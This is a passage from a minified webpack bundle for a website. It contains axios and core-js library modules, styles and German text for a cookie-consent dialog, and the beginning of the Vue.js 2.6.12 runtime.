this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,r){return this.request(s(r||{},{method:e,url:t,data:n}))}})),e.exports=u},"0cfb":function(e,t,n){var r=n("83ab"),o=n("d039"),i=n("cc12");e.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},"0d74":function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,".mmmodal[data-v-3ed9f679]{background-color:rgba(0,0,0,.5);height:100vh;position:fixed;top:0;right:0;bottom:0;left:0;overflow-x:hidden;overflow-y:auto;z-index:99999;transition:all .3s ease-in}.mmmodal__close[data-v-3ed9f679]{background:transparent;border:none;border-radius:0;position:absolute;top:25px;right:25px;font-size:25px;line-height:10px;cursor:pointer}@media only screen and (max-width:575px){.mmmodal__close[data-v-3ed9f679]{right:10px}}.mmmodal__container[data-v-3ed9f679]{width:auto;max-width:900px;position:relative;margin:30px auto;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:5px;padding:20px;height:auto}@media only screen and (max-width:992px){.mmmodal__container[data-v-3ed9f679]{margin:30px 15px}}.mmmodal__title[data-v-3ed9f679]{margin-bottom:20px;font-size:25px;font-weight:500;border-bottom:1px solid rgba(0,0,0,.2);padding-bottom:20px}@media only screen and (max-width:575px){.mmmodal__title[data-v-3ed9f679]{width:93%;font-size:21px}}.mmmodal__content[data-v-3ed9f679]{position:relative;display:inline-block;height:70%;overflow-y:auto}.mmmodal__content__alt[data-v-3ed9f679]{height:80vh;overflow-y:scroll}.mmmodal__content__head[data-v-3ed9f679]{height:auto;display:block}.mmmodal__content a[data-v-3ed9f679]{color:#1b4566}.mmmodal__content__top[data-v-3ed9f679]{display:block;height:40px}@media only screen and (max-width:575px){.mmmodal__content__top[data-v-3ed9f679]{height:auto}}.mmmodal__content__right[data-v-3ed9f679]{float:none;display:block;text-align:right}.mmmodal__content__right button[data-v-3ed9f679]{font-family:roboto,sans-serif;color:#fff;background-color:#1b4566;border:1px solid #1b4566;display:inline-block;font-weight:400;text-align:center;padding:6px 30px;font-size:15px;line-height:1.5;border-radius:4px;cursor:pointer}.mmmodal__content__right button[data-v-3ed9f679]:hover{background-color:#163752}.mmmodal__content__right button.openprivacy[data-v-3ed9f679]{background-color:#fff;color:#1b4566;margin-right:15px}@media only screen and (max-width:575px){.mmmodal__content__right button.openprivacy[data-v-3ed9f679]{margin:10px 0 20px;order:2}}.mmmodal__footer[data-v-3ed9f679]{text-align:right;margin-top:25px}@media only screen and (max-width:575px){.mmmodal__footer[data-v-3ed9f679]{text-align:inherit;margin-top:15px;display:flex;flex-wrap:wrap}}.mmmodal__footer button[data-v-3ed9f679]{font-family:roboto,sans-serif;color:#fff;background-color:#1b4566;border:1px solid #1b4566;display:inline-block;font-weight:400;text-align:center;padding:6px 30px;font-size:15px;line-height:1.5;border-radius:4px;cursor:pointer}.mmmodal__footer button[data-v-3ed9f679]:hover{background-color:#163752}.mmmodal__footer button.save[data-v-3ed9f679]{background-color:#fff;color:#1b4566;margin-right:15px}@media only screen and (max-width:575px){.mmmodal__footer button.save[data-v-3ed9f679]{margin:10px 0 0;order:2}}@media only screen and (max-width:575px){.mmmodal__footer button[data-v-3ed9f679]{width:100%;padding:10px 0;order:1}}",""]),e.exports=t},"0df6":function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},"14c3":function(e,t,n){var r=n("c6b6"),o=n("9263");e.exports=function(e,t){var n=e.exec;if("function"===typeof n){var i=n.call(e,t);if("object"!==typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},"159b":function(e,t,n){var r=n("da84"),o=n("fdbc"),i=n("17c2"),a=n("9112");for(var s in o){var c=r[s],l=c&&c.prototype;if(l&&l.forEach!==i)try{a(l,"forEach",i)}catch(u){l.forEach=i}}},"17c2":function(e,t,n){"use strict";var r=n("b727").forEach,o=n("a640"),i=n("ae40"),a=o("forEach"),s=i("forEach");e.exports=a&&s?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},"19aa":function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},"1a43":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Akzeptieren","decline":"Ablehnen","text":"Diese Webseite benutzt Cookies und ähnliche Technologien, um Dienste und Anzeigen von Dritten zu verwalten und zu verbessern (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).Sie können wählen zwischen „alle Cookies zulassen“, um alle zu akzeptieren, „Cookies einstellen“, um die nötigen Anpassungen vorzunehmen oder auf „X“ klicken, um ohne Cookies und ähnlichen Technologien, jedoch nur mit den notwendigen Cookies, zu navigieren.","clickhere":"Klicke hier","preferences":"Cookies einstellen"},"modal":{"title":"Individuelle Datenschutzeinstellungen","select":"Wählen Sie die Cookies, die Sie akzeptieren","close":"Einstellungen speichern","accept_all":"Akzeptieren","openprivacy":"Die vollständigen Cookie-Richtlinien anzeigen","privacytitle":"Cookie-Richtlinie"}}')},"1be4":function(e,t,n){var r=n("d066");e.exports=r("document","documentElement")},"1c0b":function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},"1c7e":function(e,t,n){var r=n("b622"),o=r("iterator"),i=!1;try{var a=0,s={next:function(){return{done:!!a++}},return:function(){i=!0}};s[o]=function(){return this},Array.from(s,(function(){throw 2}))}catch(c){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var r={};r[o]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(c){}return n}},"1cdc":function(e,t,n){var r=n("342f");e.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},"1d2b":function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},"1d80":function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on "+e);return e}},"1dde":function(e,t,n){var r=n("d039"),o=n("b622"),i=n("2d00"),a=o("species");e.exports=function(e){return i>=51||!r((function(){var t=[],n=t.constructor={};return n[a]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},2266:function(e,t,n){var r=n("825a"),o=n("e95a"),i=n("50c4"),a=n("0366"),s=n("35a1"),c=n("2a62"),l=function(e,t){this.stopped=e,this.result=t};e.exports=function(e,t,n){var u,f,d,p,h,v,m,g=n&&n.that,y=!(!n||!n.AS_ENTRIES),b=!(!n||!n.IS_ITERATOR),_=!(!n||!n.INTERRUPTED),w=a(t,g,1+y+_),k=function(e){return u&&c(u),new l(!0,e)},x=function(e){return y?(r(e),_?w(e[0],e[1],k):w(e[0],e[1])):_?w(e,k):w(e)};if(b)u=e;else{if(f=s(e),"function"!=typeof f)throw TypeError("Target is not iterable");if(o(f)){for(d=0,p=i(e.length);p>d;d++)if(h=x(e[d]),h&&h instanceof l)return h;return new l(!1)}u=f.call(e)}v=u.next;while(!(m=v.call(u)).done){try{h=x(m.value)}catch(C){throw c(u),C}if("object"==typeof h&&h&&h instanceof l)return h}return new l(!1)}},"23cb":function(e,t,n){var r=n("a691"),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},"23e2":function(e,t,n){"use strict";n("4285")},"23e7":function(e,t,n){var r=n("da84"),o=n("06cf").f,i=n("9112"),a=n("6eeb"),s=n("ce4e"),c=n("e893"),l=n("94ca");e.exports=function(e,t){var n,u,f,d,p,h,v=e.target,m=e.global,g=e.stat;if(u=m?r:g?r[v]||s(v,{}):(r[v]||{}).prototype,u)for(f in t){if(p=t[f],e.noTargetGet?(h=o(u,f),d=h&&h.value):d=u[f],n=l(m?f:v+(g?".":"#")+f,e.forced),!n&&void 0!==d){if(typeof p===typeof d)continue;c(p,d)}(e.sham||d&&d.sham)&&i(p,"sham",!0),a(u,f,p,e)}}},"241c":function(e,t,n){var r=n("ca84"),o=n("7839"),i=o.concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},2444:function(e,t,n){"use strict";(function(t){var r=n("c532"),o=n("c8af"),i=n("387f"),a={"Content-Type":"application/x-www-form-urlencoded"};function s(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}function c(){var e;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof t&&"[object process]"===Object.prototype.toString.call(t))&&(e=n("b50d")),e}function l(e,t,n){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(o){if("SyntaxError"!==o.name)throw o}return(n||JSON.stringify)(e)}var u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:c(),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(s(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)||t&&"application/json"===t["Content-Type"]?(s(t,"application/json"),l(e)):e}],transformResponse:[function(e){var t=this.transitional||u.transitional,n=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||o&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(s){if(a){if("SyntaxError"===s.name)throw i(s,this,"E_JSON_PARSE");throw s}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){u.headers[e]=r.merge(a)})),e.exports=u}).call(this,n("4362"))},"24fb":function(e,t,n){"use strict";function r(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"===typeof btoa){var i=o(r),a=r.sources.map((function(e){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(e," */")}));return[n].concat(a).concat([i]).join("\n")}return[n].join("\n")}function o(e){var t=btoa(unescape(encodeURIComponent(JSON.stringify(e)))),n="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(t);return"/*# ".concat(n," */")}e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=r(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"===typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var s=0;s<e.length;s++){var c=[].concat(e[s]);r&&o[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},"25f0":function(e,t,n){"use strict";var r=n("6eeb"),o=n("825a"),i=n("d039"),a=n("ad6d"),s="toString",c=RegExp.prototype,l=c[s],u=i((function(){return"/a/b"!=l.call({source:"a",flags:"b"})})),f=l.name!=s;(u||f)&&r(RegExp.prototype,s,(function(){var e=o(this),t=String(e.source),n=e.flags,r=String(void 0===n&&e instanceof RegExp&&!("flags"in c)?a.call(e):n);return"/"+t+"/"+r}),{unsafe:!0})},2626:function(e,t,n){"use strict";var r=n("d066"),o=n("9bf2"),i=n("b622"),a=n("83ab"),s=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[s]&&n(t,s,{configurable:!0,get:function(){return this}})}},"2a62":function(e,t,n){var r=n("825a");e.exports=function(e){var t=e["return"];if(void 0!==t)return r(t.call(e)).value}},"2b0e":function(e,t,n){"use strict";(function(e){
/*!
 * Vue.js v2.6.12
 * (c) 2014-2020 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function r(e){return void 0===e||null===e}function o(e){return void 0!==e&&null!==e}function i(e){return!0===e}function a(e){return!1===e}function s(e){return"string"===typeof e||"number"===typeof e||"symbol"===typeof e||"boolean"===typeof e}function c(e){return null!==e&&"object"===typeof e}var l=Object.prototype.toString;function u(e){return"[object Object]"===l.call(e)}function f(e){return"[object RegExp]"===l.call(e)}function d(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function p(e){return o(e)&&"function"===typeof e.then&&"function"===typeof e.catch}function h(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===l?JSON.stringify(e,null,2):String(e)}function v(e){var t=parseFloat(e);return isNaN(t)?e:t}function m(e,t){for(var n=Object.create(null),r=e.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}m("slot,component",!0);var g=m("key,ref,slot,slot-scope,is");function y(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var b=Object.prototype.hasOwnProperty;function _(e,t){return b.call(e,t)}function w(e){var t=Object.create(null);return function(n){var r=t[n];return r||(t[n]=e(n))}}var k=/-(\w)/g,x=w((function(e){return e.replace(k,(function(e,t){return t?t.toUpperCase():""}))})),C=w((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),S=/\B([A-Z])/g,A=w((function(e){return e.replace(S,"-$1").toLowerCase()}));function O(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n}function $(e,t){return e.bind(t)}var E=Function.prototype.bind?$:O;function T(e,t){t=t||0;var n=e.length-t,r=new Array(n);while(n--)r[n]=e[n+t];return r}function j(e,t){for(var n in t)e[n]=t[n];return e}function M(e){for(var t={},n=0;n<e.length;n++)e[n]&&j(t,e[n]);return t}function I(e,t,n){}var P=function(e,t,n){return!1},L=function(e){return e};function D(e,t){if(e===t)return!0;var n=c(e),r=c(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Array.isArray(e),i=Array.isArray(t);if(o&&i)return e.length===t.length&&e.every((function(e,n){return D(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(o||i)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return D(e[n],t[n])}))}catch(l){return!1}}function N(e,t){for(var n=0;n<e.length;n++)if(D(e[n],t))return n;return-1}function F(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var R="data-server-rendered",z=["component","directive","filter"],B=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],U={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:P,isReservedAttr:P,isUnknownElement:P,getTagNamespace:I,parsePlatformTagName:L,mustUseProp:P,async:!0,_lifecycleHooks:B},H=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function W(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function V(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var q=new RegExp("[^"+H.source+".$_\\d]");function J(e){if(!q.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}var G,X="__proto__"in{},K="undefined"!==typeof window,Y="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,Z=Y&&WXEnvironment.platform.toLowerCase(),Q=K&&window.navigator.userAgent.toLowerCase(),ee=Q&&/msie|trident/.test(Q),te=Q&&Q.indexOf("msie 9.0")>0,ne=Q&&Q.indexOf("edge/")>0,re=(Q&&Q.indexOf("android"),Q&&/iphone|ipad|ipod|ios/.test(Q)||"ios"===Z),oe=(Q&&/chrome\/\d+/.test(Q),Q&&/phantomjs/.test(Q),Q&&Q.match(/firefox\/(\d+)/)),ie={}.watch,ae=!1;if(K)try{var se={};Object.defineProperty(se,"passive",{get:function(){ae=!0}}),window.addEventListener("test-passive",null,se)}catch(xa){}var ce=function(){return void 0===G&&(G=!K&&!Y&&"undefined"!==typeof e&&(e["process"]&&"server"===e["process"].env.VUE_ENV)),G},le=K&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ue(e){return"function"===typeof e&&/native code/.test(e.toString())}var fe,de="undefined"!==typeof Symbol&&ue(Symbol)&&"undefined"!==typeof Reflect&&ue(Reflect.ownKeys);fe="undefined"!==typeof Set&&ue(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var pe=I,he=0,ve=function(){this.id=he++,this.subs=[]};ve.prototype.addSub=function(e){this.subs.push(e)},ve.prototype.removeSub=function(e){y(this.subs,e)},ve.prototype.depend=function(){ve.target&&ve.target.addDep(this)},ve.prototype.notify=function(){var e=this.subs.slice();for(var t=0,n=e.length;t<n;t++)e[t].update()},ve.target=null;var me=[];function ge(e){me.push(e),ve.target=e}function ye(){me.pop(),ve.target=me[me.length-1]}var be=function(e,t,n,r,o,i,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},_e={child:{configurable:!0}};_e.child.get=function(){return this.componentInstance},Object.defineProperties(be.prototype,_e);var we=function(e){void 0===e&&(e="");var t=new be;return t.text=e,t.isComment=!0,t};function ke(e){return new be(void 0,void 0,void 0,String(e))}function xe(e){var t=new be(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var Ce=Array.prototype,Se=Object.create(Ce),Ae=["push","pop","shift","unshift","splice","sort","reverse"];Ae.forEach((function(e){var t=Ce[e];V(Se,e,(function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];var o,i=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2);break}return o&&a.observeArray(o),a.dep.notify(),i}))}));var Oe=Object.getOwnPropertyNames(Se),$e=!0;function Ee(e){$e=e}var Te=function(e){this.value=e,this.dep=new ve,this.vmCount=0,V(e,"__ob__",this),Array.isArray(e)?(X?je(e,Se):Me(e,Se,Oe),this.observeArray(e)):this.walk(e)};function je(e,t){e.__proto__=t}function Me(e,t,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];V(e,i,t[i])}}function Ie(e,t){var n;if(c(e)&&!(e instanceof be))return _(e,"__ob__")&&e.__ob__ instanceof Te?n=e.__ob__:$e&&!ce()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Te(e)),t&&n&&n.vmCount++,n}function Pe(e,t,n,r,o){var i=new ve,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=e[t]);var l=!o&&Ie(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return ve.target&&(i.depend(),l&&(l.dep.depend(),Array.isArray(t)&&Ne(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!==t&&r!==r||s&&!c||(c?c.call(e,t):n=t,l=!o&&Ie(t),i.notify())}})}}function Le(e,t,n){if(Array.isArray(e)&&d(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Pe(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function De(e,t){if(Array.isArray(e)&&d(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||_(e,t)&&(delete e[t],n&&n.dep.notify())}}function Ne(e){for(var t=void 0,n=0,r=e.length;n<r;n++)t=e[n],t&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&Ne(t)}Te.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Pe(e,t[n])},Te.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ie(e[t])};var Fe=U.optionMergeStrategies;function Re(e,t){if(!t)return e;for(var n,r,o,i=de?Reflect.ownKeys(t):Object.keys(t),a=0;a<i.length;a++)n=i[a],"__ob__"!==n&&(r=e[n],o=t[n],_(e,n)?r!==o&&u(r)&&u(o)&&Re(r,o):Le(e,n,o));return e}function ze(e,t,n){return n?function(){var r="function"===typeof t?t.call(n,n):t,o="function"===typeof e?e.call(n,n):e;return r?Re(r,o):o}:t?e?function(){return Re("function"===typeof t?t.call(this,this):t,"function"===typeof e?e.call(this,this):e)}:t:e}function Be(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?Ue(n):n}function Ue(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}function He(e,t,n,r){var o=Object.create(e||null);return t?j(o,t):o}Fe.data=function(e,t,n){return n?ze(e,t,n):t&&"function"!==typeof t?e:ze(e,t)},B.forEach((function(e){Fe[e]=Be})),z.forEach((function(e){Fe[e+"s"]=He})),Fe.watch=function(e,t,n,r){if(e===ie&&(e=void 0),t===ie&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var o={};for(var i in j(o,e),t){var a=o[i],s=t[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return o},Fe.props=Fe.methods=Fe.inject=Fe.computed=function(e,t,n,r){if(!e)return t;var o=Object.create(null);return j(o,e),t&&j(o,t),o},Fe.provide=ze;var We=function(e,t){return void 0===t?e:t};function Ve(e,t){var n=e.props;if(n){var r,o,i,a={};if(Array.isArray(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(i=x(o),a[i]={type:null})}else if(u(n))for(var s in n)o=n[s],i=x(s),a[i]=u(o)?o:{type:o};else 0;e.props=a}}function qe(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(u(n))for(var i in n){var a=n[i];r[i]=u(a)?j({from:i},a):{from:a}}else 0}}function Je(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"===typeof r&&(t[n]={bind:r,update:r})}}function Ge(e,t,n){if("function"===typeof t&&(t=t.options),Ve(t,n),qe(t,n),Je(t),!t._base&&(t.extends&&(e=Ge(e,t.extends,n)),t.mixins))for(var r=0,o=t.mixins.length;r<o;r++)e=Ge(e,t.mixins[r],n);var i,a={};for(i in e)s(i);for(i in t)_(e,i)||s(i);function s(r){var o=Fe[r]||We;a[r]=o(e[r],t[r],n,r)}return a}function Xe(e,t,n,r){if("string"===typeof n){var o=e[t];if(_(o,n))return o[n];var i=x(n);if(_(o,i))return o[i];var a=C(i);if(_(o,a))return o[a];var s=o[n]||o[i]||o[a];return s}}function Ke(e,t,n,r){var o=t[e],i=!_(n,e),a=n[e],s=et(Boolean,o.type);if(s>-1)if(i&&!_(o,"default"))a=!1;else if(""===a||a===A(e)){var c=et(String,o.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=Ye(r,o,e);var l=$e;Ee(!0),Ie(a),Ee(l)}return a}function Ye(e,t,n){if(_(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"===typeof r&&"Function"!==Ze(t.type)?r.call(e):r}}function Ze(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function Qe(e,t){return Ze(e)===Ze(t)}function et(e,t){if(!Array.isArray(t))return Qe(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Qe(t[n],e))return n;return-1}function tt(e,t,n){ge();try{if(t){var r=t;while(r=r.$parent){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{var a=!1===o[i].call(r,e,t,n);if(a)return}catch(xa){rt(xa,r,"errorCaptured hook")}}}rt(e,t,n)}finally{ye()}}function nt(e,t,n,r,o){var i;try{i=n?e.apply(t,n):e.call(t),i&&!i._isVue&&p(i)&&!i._handled&&(i.catch((function(e){return tt(e,r,o+" (Promise/async)")})),i._handled=!0)}catch(xa){tt(xa,r,o)}return i}function rt(e,t,n){if(U.errorHandler)try{return U.errorHandler.call(null,e,t,n)}catch(xa){xa!==e&&ot(xa,null,"config.errorHandler")}ot(e,t,n)}function ot(e,t,n){if(!K&&!Y||"undefined"===typeof console)throw e;console.error(e)}var it,at=!1,st=[],ct=!1;function lt(){ct=!1;var e=st.slice(0);st.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!==typeof Promise&&ue(Promise)){var ut=Promise.resolve();it=function(){ut.then(lt),re&&setTimeout(I)},at=!0}else if(ee||"undefined"===typeof MutationObserver||!ue(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())it="undefined"!==typeof setImmediate&&ue(setImmediate)?function(){setImmediate(lt)}:function(){setTimeout(lt,0)};else{var ft=1,dt=new MutationObserver(lt),pt=document.createTextNode(String(ft));dt.observe(pt,{characterData:!0}),it=function(){ft=(ft+1)%2,pt.data=String(ft)},at=!0}function ht(e,t){var n;if(st.push((function(){if(e)try{e.call(t)}catch(xa){tt(xa,t,"nextTick")}else n&&n(t)})),ct||(ct=!0,it()),!e&&"undefined"!==typeof Promise)return new Promise((function(e){n=e}))}var vt=new fe;function mt(e){gt(e,vt),vt.clear()}function gt(e,t){var n,r,o=Array.isArray(e);if(!(!o&&!c(e)||Object.isFrozen(e)||e instanceof be)){if(e.__ob__){var i=e.__ob__.dep.id;if(t.has(i))return;t.add(i)}if(o){n=e.length;while(n--)gt(e[n],t)}else{r=Object.keys(e),n=r.length;while(n--)gt(e[r[n]],t)}}}var yt=w((function(e){var t="&"===e.charAt(0);e=t?e.slice(1):e;var n="~"===e.charAt(0);e=n?e.slice(1):e;var r="!"===e.charAt(0);return e=r?e.slice(1):e,{name:e,once:n,capture:r,passive:t}}));function bt(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return nt(r,null,arguments,t,"v-on handler");for(var o=r.slice(),i=0;i<o.length;i++)nt(o[i],null,e,t,"v-on handler")}return n.fns=e,n}function _t(e,t,n,o,a,s){var c,l,u,f;for(c in e)l=e[c],u=t[c],f=yt(c),r(l)||(r(u)?(r(l.fns)&&(l=e[c]=bt(l,s)),i(f.once)&&(l=e[c]=a(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==u&&(u.fns=l,e[c]=u));for(c in t)r(e[c])&&(f=yt(c),o(f.name,t[c],f.capture))}function wt(e,t,n){var a;e instanceof be&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function c(){n.apply(this,arguments),y(a.fns,c)}r(s)?a=bt([c]):o(s.fns)&&i(s.merged)?(a=s,a.fns.push(c)):a=bt([s,c]),a.merged=!0,e[t]=a}function kt(e,t,n){var i=t.options.props;if(!r(i)){var a={},s=e.attrs,c=e.props;if(o(s)||o(c))for(var l in i){var u=A(l);xt(a,c,l,u,!0)||xt(a,s,l,u,!1)}return a}}function xt(e,t,n,r,i){if(o(t)){if(_(t,n))return e[n]=t[n],i||delete t[n],!0;if(_(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function Ct(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function St(e){return s(e)?[ke(e)]:Array.isArray(e)?Ot(e):void 0}function At(e){return o(e)&&o(e.text)&&a(e.isComment)}function Ot(e,t){var n,a,c,l,u=[];for(n=0;n<e.length;n++)a=e[n],r(a)||"boolean"===typeof a||(c=u.length-1,l=u[c],Array.isArray(a)?a.length>0&&(a=Ot(a,(t||"")+"_"+n),At(a[0])&&At(l)&&(u[c]=ke(l.text+a[0].text),a.shift()),u.push.apply(u,a)):s(a)?At(l)?u[c]=ke(l.text+a):""!==a&&u.push(ke(a)):At(a)&&At(l)?u[c]=ke(l.text+a.text):(i(e._isVList)&&o(a.tag)&&r(a.key)&&o(t)&&(a.key="__vlist"+t+"_"+n+"__"),u.push(a)));return u}function $t(e){var t=e.$options.provide;t&&(e._provided="function"===typeof t?t.call(e):t)}function Et(e){var t=Tt(e.$options.inject,e);t&&(Ee(!1),Object.keys(t).forEach((function(n){Pe(e,n,t[n])})),Ee(!0))}function Tt(e,t){if(e){for(var n=Object.create(null),r=de?Reflect.ownKeys(e):Object.keys(e),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=e[i].from,s=t;while(s){if(s._provided&&_(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s)if("default"in e[i]){var c=e[i].default;n[i]="function"===typeof c?c.call(t):c}else 0}}return n}}function jt(e,t){if(!e||!e.length)return{};for(var n={},r=0,o=e.length;r<o;r++){var i=e[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete 